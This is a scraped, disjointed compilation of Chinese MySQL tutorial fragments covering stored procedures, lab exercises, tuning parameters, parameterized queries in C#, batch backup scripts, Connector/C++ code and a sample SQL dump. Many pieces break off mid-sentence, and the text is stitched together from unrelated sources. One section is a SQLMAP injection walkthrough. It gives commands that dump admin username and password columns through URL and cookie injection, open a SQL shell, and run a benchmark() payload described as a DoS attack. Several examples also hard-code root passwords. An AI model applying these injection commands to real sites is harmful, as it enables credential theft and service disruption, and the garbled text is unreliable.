mysql分享(1)-sql语句执行的11个步骤
mysql 块语句

mysql 块语句MySQL 块语句,也称为“存储过程”,是一种 SQL 命令集合,能够以单个单位的方式执行多个 SQL 查询。
通俗来讲,就是把多条 SQL 语句封装成一个单元,然后该单元可以像函数一样被调用执行。
与函数不同的是,块语句可以带有“输入参数”和“输出参数”,可更方便地实现复杂的逻辑业务处理。
下面我们来详细了解MySQL块语句的功能和应用。
#### 1.创建块语句:CREATE PROCEDURE 存储过程名称 (IN/OUT/INOUT 参数名1 数据类型,...) BEGIN SQL语句; END;需要注意以下几点:1. 创建块语句时不要遗漏“BEGIN”和“END”。
2. 传递数据时,根据实际情况使用 IN/OUT/INOUT 型参数,简要说明如下:- IN 输入型参数,是外部数据传入块语句的数据,块语句只有读取数据的权限,并无写入权限;- OUT 输出型参数,是块语句执行后输出结果给外界的数据;- INOUT 双向型参数,既能够从外界向块语句进行数据传递,也能从块语句向外界返回结果数据。
#### 2.块语句的调用:调用块语句的基本语法为 CALL 存储过程名称([参数1, 参数2, …]),注意参数个数和类型需要与存储过程定义相同。
例如:``` DELIMITER // --自定义语句结束标识符CREATE PROCEDURE getStudentById(IN studentId INT, OUT studentName VARCHAR(20)) BEGIN SELECT name INTO studentName FROM student WHERE id = studentId LIMIT 1; END //CALL getStudentById(1, @name); SELECT @name;```解析:- 使用 DELIMITER // 自定义语句结束标识符,防止SQL 语句中含有 ; 导致语法出错。
《MySQL数据库》教学教案

01
02
03
04
05
存储过程概念及作用分析
存储过程是一组预编 译的SQL语句,可以 在数据库中保存并重 复使用。
存储过程可以简化复 杂业务逻辑的处理, 提高数据处理效率。
存储过程可以接受参 数、执行特定操作并 返回结果。
编写和执行存储过程
使用`CREATE PROCEDURE`语句创 建存储过程,指定存储过程名称和
使用CREATE TABLE语句创建数据表
掌握CREATE TABLE语句的基本语法和用法,能够创建符合要求的数 据表。
修改数据表结构
了解ALTER TABLE语句的使用,能够根据需要添加、删除或修改字段。
删除数据表
掌握DROP TABLE语句的使用,能够正确删除不再需要的数据表。
插入、更新和删除记录操作
了解数据库性能监控工具的使用和调优方法, 能够对数据库进行整体性能优化。
04
索引、视图和存储过程应 用
索引概念及作用分析
索引是一种数据结构,用于快速定位数据库表中的特定 信息。 索引可以显著提高查询速度,尤其是对于大型数据集。
索引有助于实现数据的快速检索、排序和分组等操作。
创建和管理索引方法
使用`CREATE INDEX`语句创建索引,可 以指定索引名称、索引类型等参数。
账户过期策略
设置账户过期时间,避免长期未使用的 账户存在安全隐患。
密码策略
强制要求复杂密码,定期更换,增加破 解难度。
锁定策略
对多次尝试登录失败的账户进行锁定, 防止暴力破解。
权限分配原则及实现方法
最小权限原则
仅授予用户完成任务所 需的最小权限,降低风
险。
权限分离原则
数据库原理与设计(MySQL版)实验指导

数据库原理与设计(MySQL版)附录A MySQL实验指导实验一数据库和表的管理一、实验目的1. 了解MySQL数据库的逻辑结构和物理结构的特点。
2. 学会使用SQL语句创建、选择、删除数据库。
3. 学会使用SQL语句创建、修改、删除表。
4. 学会使用SQL语句对表进行插入、修改和删除数据操作。
5. 了解MySQL的常用数据类型。
二、实验内容1. 使用SQL语句创建数据库studentsdb。
2. 使用SQL语句选择studentsdb为当前使用数据库。
3. 使用SQL语句在studentsdb数据库创建数据表student_info、curriculum、grade,三个表的数据结构如表1-表3所示。
表1 student_info表结构表2 curriculum表结构列名数据类型允许NULL值主键课程编号char(4) 否是课程名称varchar(50) 是否学分int 是否表3 grade表结构列名数据类型允许NULL值主键学号char(4) 否是课程编号char(4) 否是分数int 是否4. 使用SQL语句INSERT向studentsdb数据库的student_info、curriculum、grade 表插入数据,各表数据如表4-表6所示。
表4 student_info表的数据表6 grade表的数据学号课程编号分数0001 0001 800001 0002 910001 0003 880001 0004 850001 0005 770002 0001 730002 0002 680002 0003 800002 0004 790002 0005 730003 0001 840003 0002 920003 0003 810003 0004 820003 0005 755.使用SQL语句ALTER TABLE修改curriculum表的“课程名称”列,使之为空。
6. 使用SQL语句ALTER TABLE修改grade表的“分数”列,使其数据类型为decimal(5,2)。
SQLMAP注入教程-11种常见SQLMAP使用方法详解

SQLMAP注⼊教程-11种常见SQLMAP使⽤⽅法详解⼀、SQLMAP⽤于Access数据库注⼊(1) 猜解是否能注⼊1 2win:python sqlmap.py -u "" Linux :.lmap.py -u ""(2) 猜解表1 2win:python sqlmap.py -u ""--tables Linux:.lmap.py -u ""--tables(3) 根据猜解的表进⾏猜解表的字段(假如通过2得到了admin这个表)1 2win:python sqlmap.py -u ""--columns -T admin Linux:.lmap.py -u ""--columns -T admin(4) 根据字段猜解内容(假如通过3得到字段为username和password)1 2 3win:python sqlmap.py -u ""--dump -T admin -C "username,password" Linux:.lmap.py -u ""--dump -T admin -C"username,[url=]B[/url]password"⼆、SQLMAP⽤于Cookie注⼊(1) cookie注⼊,猜解表1win :python sqlmap.py -u ""--cookie "id=31" --table --level 2 (2) 猜解字段,(通过1的表猜解字段,假如表为admin)1 2win :python sqlmap.py -u ""--cookie "id=31" --columns -T admin --level 2(3) 猜解内容1 2win :python sqlmap.py -u ""--cookie "id=31" --dump -T admin -C "username,password"--level 2三、SQLMAP⽤于mysql中DDOS攻击(1) 获取⼀个Shell1 2 3 4win:python sqlmap.py -u [url]http://192.168.159.1/news.php?id=1[/url] --sql-shell Linux:sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] --sql-shell(2) 输⼊执⾏语句完成DDOS攻击1select benchmark(99999999999,0x70726f62616e646f70726f62616e646f70726f62616e646f)四、SQLMAP⽤于mysql注⼊(1) 查找数据库1python sqlmap.py -u ""--dbs(2) 通过第⼀步的数据库查找表(假如数据库名为dataname)1python sqlmap.py -u ""-D dataname --tables(3) 通过2中的表得出列名(假如表为table_name)1python sqlmap.py -u ""-D dataname -T table_name --columns(4) 获取字段的值(假如扫描出id,user,password字段)1 2python sqlmap.py -u ""-D dataname -T table_name -C "id,user,password"--dump五、SQLMAP中post登陆框注⼊(1) 其中的search-test.txt是通过抓包⼯具burp suite抓到的包并把数据保存为这个txt⽂件我们在使⽤Sqlmap进⾏post型注⼊时,经常会出现请求遗漏导致注⼊失败的情况。
MYSQL数据库技术分享ppt

数据库参数优化
内存部分: innodb_buffer_pool_size 缓冲池字节大小,InnoDB缓存表和索引数据的内存区域,我们做的99%
的操作都要跟这个打交道,理论上缓冲越大,效率越高,你设置越大,你在存取表里面数据时所需要的磁 盘I/O越少. # 在一个独立使用的数据库服务器上,你可以设置这个变量到服务器物理内存大小的80% (Innodb_buffer_pool_pages_data/ Innodb_buffer_pool_pages_total)
innodb_additional_mem_pool_size这个参数用来设置 InnoDB 存储的数据目录信息和其它内部
数据结构的内存池大小。应用程序里的表越多,你需要在这里分配越多的内存。对于一个相对稳定的应 用,这个参数的大小也是相对稳定的,也没有必要预留非常大的值。如果 InnoDB 用光了这个池内的内 存, InnoDB 开始从操作系统分配内存,并且往 MySQL 错误日志写警告信息。默认值是 1MB ,当发 现错误日志中已经有相关的警告信息时,就应该适当的增加该参数的大小
磁盘IO:以下两个参数是控制MySQL 磁盘写入策略以及数据安全性的关键参数 sync_binlog 当事务提交之后,MySQL以什么频率进行磁盘同步指令刷新binlog_cache中的 信息到磁盘。 =0当事务提交之后,MySQL不做fsync之类的磁盘同步指令刷新binlog_cache中的信息到磁 盘,而让Filesystem自行决定什么时候来做同步,或者cache满了之后才同步到磁盘 =n当每进行n次事务提交之后,MySQL将进行一次fsync之类的磁盘同步指令来将 binlog_cache中的数据强制写入磁盘。 0性能最好,1数据最安全,在繁忙系统两者写性能会相差3-5倍
mysql学习笔记(一)之mysqlparameter

mysql学习笔记(⼀)之mysqlparameter基础琐碎总结-----参数化查询参数化查询(Parameterized Query )是指在设计与数据库链接并访问数据时,在需要填⼊数值或数据的地⽅,使⽤参数 (Parameter) 来给值,这个⽅法⽬前已被视为最有效可预防SQL注⼊攻击 (SQL Injection) 的攻击⼿法的防御⽅式。
下⾯将重点总结下Parameter构建的⼏种常⽤⽅法。
说起参数化查询当然最主要的就是如何构造所谓的参数:⽐如,我们登陆时需要密码和⽤户名,⼀般我们会这样写sql语句,Select * from Login where username= @Username and password = @Password,为了防⽌sql注⼊,我们该如何构建@Username和@Password两个参数呢,下⾯提供六种(其实⼤部分原理都是⼀样,只不过代码表现形式不⼀样,以此仅作对⽐,⽅便使⽤)构建参数的⽅法,根据不同的情况选⽤合适的⽅法即可:说明:以下loginId和loginPwd是户登陆时输⼊登陆⽤户名和密码,DB.conn是数据库连接,⽤时引⼊using System.Data.SqlClient命名空间⽅法⼀:SqlCommand command = new SqlCommand(sqlStr, DB.conn);command.Parameters.Add("@Username", SqlDbType.VarChar);command.Parameters.Add("@Pasword", SqlDbType.VarChar);command.Parameters["@Username"].Value = loginId;command.Parameters["@Pasword"].Value = loginPwd;⽅法⼆:SqlCommand command = new SqlCommand();command.Connection = DB.conn;mandText = sqlStr;command.Parameters.Add(new SqlParameter("@Username", loginId));command.Parameters.Add(new SqlParameter("@Pasword", loginPwd));⽅法三:Sqlcommand cmd=new Sqlcommand(sqlStr, DB.conn);cmd.parameters.add("@Username",DbType.varchar).value=loginId;cmd.parameters.add("@Pasword",DbType.varchar).value=loginPwd;⽅法四:Sqlcommand cmd=new Sqlcommand(sqlStr, DB.conn);cmd.parameters.addwithvalue("@Username",loginId);cmd.parameters.addwithvalue("@Pasword",loginPwd);⽅法五:Sqlcommand cmd=new Sqlcommand(sqlStr, DB.conn);SqlParameter para1=new SqlParameter("@Username",SqlDbType.VarChar,16);para1.Value=loginId;cmd.Parameters.Add(para1);SqlParameter para2=new SqlParameter("@Pasword",SqlDbType.VarChar,16);para2.Value=loginPwd;cmd.Parameters.Add(para2);⽅法六:SqlParameter[] parms = new SqlParameter[]{new SqlParameter("@Username", SqlDbType.NVarChar,20),new SqlParameter("@Pasword", SqlDbType.NVarChar,20),};SqlCommand cmd = new SqlCommand(sqlStr, DB.conn);// 依次给参数赋值parms[0].Value = loginId;parms[1].Value = loginPwd;//将参数添加到SqlCommand命令中foreach (SqlParameter parm in parms){cmd.Parameters.Add(parm);}法和实现⽅法的不同,也可以说是语法糖,但后记:鉴于园友对dedeyi,⿁⽕飘荡,guihwu的疑问,我在写⼀个说明。
mysql常用语句大全

mysql常⽤语句⼤全最常⽤的显⽰命令:1、显⽰数据库列表。
show databases;2、显⽰库中的数据表:use mysql;show tables;3、显⽰数据表的结构:describe 表名;4、建库:create database 库名;5、建表:use 库名;create table 表名 (字段设定列表);6、删库和删表:drop database 库名;drop table 表名;7、将表中记录清空:delete from 表名;(这个清空表只是把数据表内容数据清掉,⾃增id不会被清掉,⾃增id会保留)truncate table 表名;(成功返回0)(⾃增id也⼀同会被清掉)truncate与delete的区别:a.事务:truncate是不可以rollback的,但是delete是可以rollback的;原因:truncate删除整表数据(ddl语句,隐式提交),delete是⼀⾏⼀⾏的删除,可以rollbackb.效果:truncate删除后将重新⽔平线和索引(id从零开始) ,delete不会删除索引c.truncate 不能触发任何Delete触发器。
d.delete 删除可以返回⾏数8、显⽰表中的记录:select * from 表名连接MySQL格式: mysql -h 主机地址 -u⽤户名 -p⽤户密码例 1:连接到本机上的 MySQL。
mysql -uroot -pmysql;连接到远程主机上的 MYSQL。
mysql -h 127.0.0.1 -uroot -pmysql;2、连接到远程主机上的MYSQL。
假设远程主机的IP为:110.110.110.110,⽤户名为root,密码为abcd123。
则键⼊以下命令:mysql -h110.110.110.110 -u root -p 123;(注:u与root之间可以不⽤加空格,其它也⼀样)3、退出MYSQL命令: exit (回车)修改新密码在终端输⼊:mysql -u⽤户名 -p密码,回车进⼊Mysql。
mysql批处理命令执行多个sql脚本

mysql批处理命令执⾏多个sql脚本⽅法1若有SQL脚本a.sql, b.sql, 其⽬录在f盘根⽬录下, 则可再写⼀个SQL脚本c.sql(假设其⽬录也在f盘根⽬录下, 也可以在其他路径下)如下: source f:/a.sql;source f:/b.sql;然后执⾏source f:/c.sql 即可.⽅法2⽅法1的不便之处在于, 要为每个脚本写⼀句代码, 若有成千上万个, 这样写便不现实. 此时, 可⽤批处理来实现.以执⾏f:\test\⽬录下所有的SQL脚本为例, 其批处理代码如下:@echo offfor %%i in (f:\test*.sql) do (echo excute %%imysql -uroot -p123456 < %%i)echo successpause其中: do后⾯的左括号要跟在do后, 若放在do的下⼀⾏, 则出会出现⼀闪⽽过的情况, 数据库脚本有没有执⾏没有去查看.若是当前⽬录下, 可将”f:\test*.sql” 改为”.*.sql” 即可.注意在SQL脚本中写上 use db_name.批处理命令备份mysql数据库本⽂转⾃MySQL数据的备份⼯具也许有很多,在这我要给⼤家分享⼀下通过DOS批处理命令和MySQL、WinRAR命令来进⾏备份⼯作。
⼯作环境 Windows Server 2003 ,MySQL安装⽬录 D:\MySQL , WinRAR 安装⽬录 C:\Program Files\WinRAR\WinRAR.exe备份数据存储的路径为 E:\数据备份,好了下⾯开始写DOS批处理命令了。
复制代码代码如下:set “Ymd=�te:~,4%�te:~5,2%�te:~8,2%”md “E:\数据备份\%ymd%”“D:\MySQL\bin\mysqldump.exe” –opt -Q mysql -uroot -p123456789 > E:\数据备份\%Ymd%\mysql.sqlREM ….. 这⾥可以添加更多的命令,要看你有多少个数据库,其中 -Q 后⾯是数据库名称 -p紧跟后⾯是密码echo Winrar loading…“C:\Program Files\WinRAR\WinRAR.exe” a -ep1 -r -o+ -m5 -df “E:\数据备份\%Ymd%.rar” “E:\数据备份\%Ymd%”echo OK!把上⾯的命令保存为 backup.bat ,双击运⾏,就开始备份数据了。
mysql源代码分析

Mysql源代码分析系列(2): 源代码结构Mysql源代码主要包括客户端程序代码,服务器端代码,测试工具和一些库构成,下面我们对比较重要的目录做些介绍。
BUILD这个目录在本系列的上篇文章中我们仔细看过,内含各种平台的编译脚本,这里就不仔细说了。
client这个目录下有如下比较让人眼熟的文件: , mysqlcheck.c, , mysqlshow.c,等等,如果你编译一下就会发现那些眼熟的程序也出现了,比如mysql。
明白了吧,这个目录就是那些客户端程序所在的目录。
这个目录的内容也比较少,而且也不是我们阅读的重点。
Docs这个目录包含了文档。
storage这个目录包含了所谓的Mysql存储引擎 (storage engine)。
存储引擎是数据库系统的核心,封装了数据库文件的操作,是数据库系统是否强大最重要的因素。
Mysql实现了一个抽象接口层,叫做handler(sql/handler.h),其中定义了接口函数,比如:ha_open, ha_index_end, ha_create等等,存储引擎需要实现这些接口才能被系统使用。
这个接口定义超级复杂,有900多行 :-(,不过我们暂时知道它是干什么的就好了,没必要深究每行代码。
对于具体每种引擎的特点,我推荐大家去看mysql 的在线文档: /doc/refman/5.1/en/storage-engines.html应该能看到如下的目录:* innobase, innodb的目录,当前最流行的存储引擎* myisam, 最早的Mysql存储引擎,一直到innodb出现以前,使用最广的引擎。
* heap, 基于内存的存储引擎* federated, 一个比较新的存储引擎* example, csv,这几个大家可以作为自己写存储引擎时的参考实现,比较容易读懂mysyssql这个目录是另外一个大块头,你应该会看到,没错,这里就是数据库主程序mysqld所在的地方。
mysql 转sql server sql语句-概述说明以及解释

mysql 转sql server sql语句-概述说明以及解释1.引言1.1 概述概述MySQL是一种开源的关系型数据库管理系统,而SQL Server是由微软公司开发和发布的关系型数据库管理系统。
虽然它们都是流行的数据库系统,但它们在一些方面存在一些差异。
本文将探讨将MySQL数据库转换为SQL Server数据库的方法和必要性。
MySQL转SQL Server的过程可能是由于不同原因的需求,比如迁移已有的应用程序、利用SQL Server的特定功能以及与现有的SQL Server环境进行集成等。
在本文中,我们将分析MySQL与SQL Server之间的区别,并介绍转换过程的必要性。
此外,我们还将提供一些转换的方法以及在转换过程中需要注意的一些建议和注意事项。
通过本文的阅读,读者将能够了解MySQL与SQL Server之间的差异,以及为什么有时候需要将MySQL数据库转换为SQL Server。
同时,读者还将获得一些有用的指导,帮助他们顺利完成转换过程并避免一些常见的问题。
接下来的章节将更进一步地探讨MySQL与SQL Server之间的区别,并详细介绍MySQL转SQL Server的必要性。
1.2文章结构1.2 文章结构本文主要围绕将MySQL转换为SQL Server的SQL语句展开讨论。
为了更好地组织内容,本文分为以下几个部分:1. 引言:介绍本文的背景和目的,概述MySQL和SQL Server之间的区别。
2. 正文:2.1 MySQL与SQL Server的区别:详细介绍MySQL和SQL Server的特点和功能差异,包括数据类型、存储引擎、事务处理、语法等方面的对比。
2.2 MySQL转SQL Server的必要性:探讨为何需要将MySQL 迁移到SQL Server,并分析转换过程中可能遇到的问题和挑战。
3. 结论:3.1 总结MySQL转SQL Server的方法:总结转换的步骤和方法,包括数据迁移、语法转换、索引和约束的处理等方面。
【mySQL】C++操作mySql数据库(Mysqlconnectorc++)

【mySQL】C++操作mySql数据库(Mysqlconnectorc++)⽬录前⾔⼀、依赖:MySQL Connector/C++需要安装配置boost库⼆、简介应⽤程序要想访问数据库,必须使⽤数据库提供的编程接⼝。
⽬前业界⼴泛被使⽤的API标准有ODBC和JDBC。
ODBC是由微软提出的访问关系型数据库的C程序接⼝。
JDBC(Java Data Base Connectivity,java数据库连接)是⼀种⽤于执⾏SQL语句的Java API,可以为多种关系数据库提供统⼀访问,它由⼀组⽤Java语⾔编写的类和接⼝组成。
MySQL实现了三种Connector⽤于C/C++ 客户端程序来访问MySQL服务器:Connector/ODBC, Connector/C++(JDBC)以及Connector/C(libmysqlclient)。
MySQL C++ Driver的实现基于JDBC规范MySQL Connector/C++是由Sun Microsystems开发的MySQL连接器。
它提供了基于OO的编程接⼝与数据库驱动来操作MySQL服务器。
与许多其他现存的C++接⼝实现不同,Connector/C++遵循了JDBC规范。
也就是说,Connector/C++ Driver的API主要是基于Java语⾔的JDBC接⼝。
JDBC是java语⾔与各种数据库连接的标准⼯业接⼝。
Connector/C++实现了⼤部分JDBC规范。
如果C++程序的开发者很熟悉JDBC编程,将很快的⼊门。
Connector C++ 使⽤3.4 静态库和动态库:接着根据我们的需要,执⾏后续步骤:如果⽤静态库,可能⽐较⿇烦,因为静态库需要和编译器版本相匹配,因此需要⼿动编译⼀份,所以此次选择动态库。
动态库:创建项⽬和配置1、新建⼀个空项⽬2、将D:\Program Files\MySQL\Connector C++ 1.1.3\include添加到项⽬的包含⽬录中(根据具体路径⽽定)3、将D:\boost\boost_1_55_0添加到项⽬的包含⽬录中(根据具体路径⽽定)4、将D:\Program Files\MySQL\Connector C++ 1.1.3\lib\opt添加到项⽬的库⽬录中(根据具体路径⽽定)5、添加mysqlcppconn.lib⾄附加依赖项中6、如果使⽤的mysql是64位的,还需要将项⽬的解决⽅案平台由win32改成x647、将D:\Program Files\MySQL\Connector C++ 1.1.3\lib\opt(根据具体路径⽽定)下的mysqlcppconn.dll复制到项⽬中去,和.cpp,.h⽂件位于同⼀路径下将D:\Program Files\MySQL\MySQL Server 5.6\lib(根据具体路径⽽定)下的libmysql.dll复制到项⽬中去,和.cpp,.h⽂件位于同⼀路径下⾄此,相关配置全部完成代码编写6、程序引⼊头⽂件#include "jdbc/mysql_connection.h"#include "jdbc/mysql_driver.h"#include "jdbc/cppconn/statement.h"7、连接数据库//初始化驱动sql::mysql::MySQL_Driver *driver = NULL;sql::Connection *con = NULL;driver = sql::mysql::get_mysql_driver_instance();if (driver == NULL){cout << "driver is null" << endl;}con = driver->connect("tcp://localhost:3306", "root", "root");if (con == NULL){cout << "conn is null" << endl;}cout << "connect suceess" << endl;8、程序使⽤mysql版本为mysql-5.6.24-win32,完整的代码如下:#include "iostream"#include "jdbc/mysql_connection.h"#include "jdbc/mysql_driver.h"#include "jdbc/cppconn/statement.h"#include "jdbc/cppconn/prepared_statement.h"using namespace std;using namespace sql;int main(){//初始化驱动sql::mysql::MySQL_Driver *driver = NULL;sql::Connection *conn = NULL;driver = sql::mysql::get_mysql_driver_instance();if (driver == NULL){cout << "driver is null" << endl;}//连接//con = driver->connect("tcp://localhost:3306", "root", "root");conn = driver->connect("tcp://localhost:3306/ourcms", "root", "root");if (conn == NULL){cout << "conn is null" << endl;}cout << "connect suceess" << endl;//查询int flag = 0;sql::Statement *stmt = conn->createStatement();sql::ResultSet *res;res = stmt->executeQuery("SELECT * FROM cms_device");while (res->next()){cout << res->getInt("id") << endl;cout << res->getString("phone").c_str() << endl;cout << res->getString("imsi").c_str() << endl;}//插⼊conn->setAutoCommit(0);//关闭⾃动提交PreparedStatement *prep_stmt;int updatecount = 0;res->first();flag = 0;while (res->next()){if (strcmp(res->getString("imsi").c_str(), "460010010000100") == 0){flag = 1;break;}}if (flag == 0) {prep_stmt = conn->prepareStatement("INSERT INTO cms_device (id,phone,imsi) VALUES (111,?,?)"); prep_stmt->setString(1, "150********");prep_stmt->setString(2, "460010010000100");updatecount = prep_stmt->executeUpdate();}Savepoint *savept;savept = conn->setSavepoint("SAVEPT1");res->first();flag = 0;while (res->next()){if (strcmp(res->getString("imsi").c_str(), "460010010000101") == 0){flag = 1;break;}}if (flag == 0) {prep_stmt = conn->prepareStatement("INSERT INTO cms_device (phone,imsi) VALUES (?,?)");prep_stmt->setString(1, "150********");prep_stmt->setString(2, "460010010000101");updatecount = prep_stmt->executeUpdate();}conn->rollback(savept);conn->releaseSavepoint(savept);conn->commit();//更新conn->setAutoCommit(1);//打开⾃动提交prep_stmt = conn->prepareStatement("update cms_device set phone=? where phone=?");prep_stmt->setString(1, "150********");prep_stmt->setString(2, "150********");updatecount = prep_stmt->executeUpdate();}程序代码main.cpp#include <iostream>#include <map>#include <string>#include <memory>#include "mysql_driver.h"#include "mysql_connection.h"#include "cppconn/driver.h"#include "cppconn/statement.h"#include "cppconn/prepared_statement.h"#include "cppconn/metadata.h"#include "cppconn/exception.h"using namespace std;using namespace sql;int main(){sql::mysql::MySQL_Driver *driver = 0;sql::Connection *conn = 0;try{driver = sql::mysql::get_mysql_driver_instance();conn = driver->connect("tcp://localhost:3306/booktik", "root", "123456");cout << "连接成功" << endl;}catch (...){cout << "连接失败" << endl;}sql::Statement* stat = conn->createStatement();stat->execute("set names 'gbk'");ResultSet *res;res = stat->executeQuery("SELECT * FROM BOOK");while (res->next()){cout << "BOOKNAME:" << res->getString("bookname") << endl;cout << " SIZE:" << res->getString("size") << endl;}if (conn != 0){delete conn;}system("pause");}运⾏结果使⽤中会遇到的问题1.返回的结果中⽂乱码问题:安装好了boost库和Mysql connector c++ 1.1.3库后,我们配置好⼯程的属性,就能使⽤通过sql::Connection::createStatement(),⽅法创建的sql::Statement*对象,对数据库进⾏操作,但是如果你数据库中的编码是utf8或者其他⽀持中⽂的编码,那么你必需要在执⾏sql查询语句之前,执⾏这么⼀句代码:m_sqlStatement->execute("set names 'gbk'");这⾥的m_sqlStatement是⼀个sql::Statement*对象。
mysql中一条sql的执行过程

mysql中一条sql的执行过程一条SQL的执行过程SQL(Structured Query Language)是一种用于管理和操作关系型数据库的标准语言。
在MySQL中,执行一条SQL语句的过程可以分为解析、优化、执行三个主要阶段。
1. 解析阶段SQL语句在被执行之前,首先需要进行解析。
解析器会对SQL语句进行词法分析和语法分析,将其转化为一棵语法树。
在词法分析阶段,解析器会识别出SQL语句中的关键字、标识符和符号,并将其转化为一个个的标记。
在语法分析阶段,解析器会根据SQL语句的语法规则,构建一棵语法树,并进行语法检查,确保SQL语句的语法是正确的。
2. 优化阶段在解析阶段之后,MySQL会对解析得到的语法树进行优化。
优化器会分析查询语句的结构和相关的统计信息,生成不同的执行计划,并评估每个执行计划的成本。
通过比较不同执行计划的成本,优化器会选择一个最优的执行计划。
在优化阶段,MySQL会使用各种优化策略来提高查询的性能。
例如,MySQL可以通过索引来减少数据的访问次数,使用表连接来减少数据的传输量,使用子查询来优化复杂的查询逻辑等。
优化器会根据查询的具体情况选择合适的优化策略,以达到最佳的性能。
3. 执行阶段在经过解析和优化两个阶段之后,MySQL开始执行SQL语句。
执行器会按照优化器选择的执行计划,逐步执行查询的各个步骤。
执行器会打开相关的表,并根据查询条件进行数据的过滤。
在过滤的过程中,MySQL会根据索引的信息来定位符合条件的数据。
然后,执行器会根据查询的要求进行数据的排序、分组等操作。
最后,执行器会将查询结果返回给客户端。
在执行的过程中,MySQL会根据需要进行锁定和并发控制,以保证数据的一致性和并发的正确性。
MySQL还会记录查询的执行时间和操作日志,以便进行性能分析和故障排查。
总结:一条SQL的执行过程包括解析、优化和执行三个阶段。
在解析阶段,MySQL会对SQL语句进行词法分析和语法分析,生成语法树;在优化阶段,MySQL会根据统计信息和查询结构生成最优的执行计划;在执行阶段,MySQL会按照执行计划逐步执行查询的各个步骤,并进行数据过滤、排序、分组等操作。
MySQL命令执行sql文件的两种方法

MySQL命令执⾏sql⽂件的两种⽅法MySQL命令执⾏sql⽂件的两种⽅法摘要:摘要:和其他数据库⼀样,MySQL也提供了命令执⾏sql脚本⽂件,⽅便地进⾏数据库、表以及数据等各种操作。
下⾯笔者讲解MySQL执⾏sql⽂件命令的两种⽅法,希望能给刚开始学习 MySQL 数据库的朋友们。
学习过或的朋友会知道,sql 脚本是包含⼀到多个 sql 命令的 sql 语句集合,我们可以将这些 sql 脚本放在⼀个⽂本⽂件中(我们称之为“sql 脚本⽂件”),然后通过相关的命令执⾏这个 sql 脚本⽂件。
基本步骤如下:1、创建 sql 脚本⽂件,例如下⾯⼀段 sql 语句,把它们拷贝到记事本,然后保存为 sql 后缀⽂件。
123456 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49c-- phpMyAdmin SQL Dump-- version 2.10.0.2------ 主机: localhost-- ⽣成⽇期: 2007 年 10 ⽉ 27 ⽇ 06:38-- 服务器版本: 5.0.37-- PHP 版本: 5.2.1SET SQL_MODE="NO_AUTO_VALUE_ON_ZERO";---- 数据库: `votesystem`--CREATE DATABASE`votesystem` DEFAULT CHARACTER SET latin1 COLLATE latin1_general_ci; USE `votesystem`;-- ------------------------------------------------------------ 表的结构 `admin`--CREATE TABLE`admin` (`username` char(20) NOT NULL default'',`passwd` char(20) NOT NULL default'',PRIMARY KEY(`username`)) ENGINE=MyISAM DEFAULT CHARSET=gb2312;---- 导出表中的数据 `admin`--INSERT INTO`admin` VALUES('admin', 'admin');-- ------------------------------------------------------------ 表的结构 `voteitem`--CREATE TABLE`voteitem` (`voteitem_id` smallint(5) unsigned NOT NULL auto_increment,`vote_id` smallint(5) unsigned NOT NULL default'0',`vote_item` varchar(100) NOT NULL default'',`vote_count` smallint(5) unsigned NOT NULL default'0',PRIMARY KEY(`voteitem_id`)) ENGINE=MyISAM DEFAULT CHARSET=gb2312 AUTO_INCREMENT=34 ;---- 导出表中的数据 `voteitem`--49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86--INSERT INTO`voteitem` VALUES(25, 6, 'perl', 10);INSERT INTO`voteitem` VALUES(24, 6, 'python', 20);INSERT INTO`voteitem` VALUES(23, 6, 'c++', 20);INSERT INTO`voteitem` VALUES(22, 6, 'c', 15);INSERT INTO`voteitem` VALUES(21, 6, 'php', 25);INSERT INTO`voteitem` VALUES(29, 6, 'shell', 5);INSERT INTO`voteitem` VALUES(28, 6, 'asm', 5);INSERT INTO`voteitem` VALUES(27, 6, 'java', 3);INSERT INTO`voteitem` VALUES(26, 6, 'c#', 4);INSERT INTO`voteitem` VALUES(33, 7, 'Mac OS', 60);INSERT INTO`voteitem` VALUES(32, 7, 'OS/2', 5);INSERT INTO`voteitem` VALUES(31, 7, 'Windows', 50);INSERT INTO`voteitem` VALUES(30, 7, 'Linux', 51);-- ------------------------------------------------------------ 表的结构 `votemain`--CREATE TABLE`votemain` (`vote_id` smallint(5) unsigned NOT NULL auto_increment,`vote_name` varchar(100) NOT NULL default'',`vote_time` datetime NOT NULL default'0000-00-00 00:00:00',PRIMARY KEY(`vote_id`)) ENGINE=MyISAM DEFAULT CHARSET=gb2312 AUTO_INCREMENT=8 ; ---- 导出表中的数据 `votemain`--INSERT INTO`votemain` VALUES(7, '你最喜欢的系统', '2007-10-26 14:10:13'); INSERT INTO`votemain` VALUES(6, '你最喜欢的语⾔', '2007-10-26 14:09:15');2、使⽤命令执⾏ sql 脚本⽂件⽅法⼀,在 Windows 下使⽤ cmd 命令执⾏(或或控制台下)【Mysql的bin⽬录】\mysql –u⽤户名 –p密码 –D数据库<【sql脚本⽂件路径全名】,⽰例:C:\MySQL\bin\mysql –uroot –p123456 -Dtest<C:\test.sql注意:A、如果在 sql 脚本⽂件中使⽤了 use 数据库,则 -D数据库选项可以忽略B、如果【Mysql的bin⽬录】中包含空格,则需要使⽤“”包含,如:“C:\Program Files\MySQL\bin\mysql” –u⽤户名 –p密码 –D数据库<【sql脚本⽂件路径全名】C、如果 sql 没有创建数据库的语句,⽽且数据库管理中也没有该数据库,那么必须先⽤命令创建⼀个空的数据库。
mysql执行计划

mysql执行计划MySQL执行计划。
